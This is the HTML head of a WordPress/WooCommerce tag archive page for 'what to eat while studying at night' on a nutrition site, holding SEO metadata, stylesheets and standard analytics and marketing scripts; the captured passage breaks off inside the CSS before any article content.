

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/what-to-eat-while-studying-at-night/
body_size: 38238
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>what to eat while studying at night Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="what to eat while studying at night Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/","url":"https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/","name":"what to eat while studying at night Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/02/exams-cover.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/02/exams-cover.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/02/exams-cover.jpg","width":1200,"height":800,"caption":"So what is the perfect diet during exams? Pic courtesy: http://dubeat.com/2015/11/the-guide-to-a-perfect-diet-for-exams/"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; what to eat while studying at night Tag Feed" href="https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769095803' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"8599154970","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/17118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* 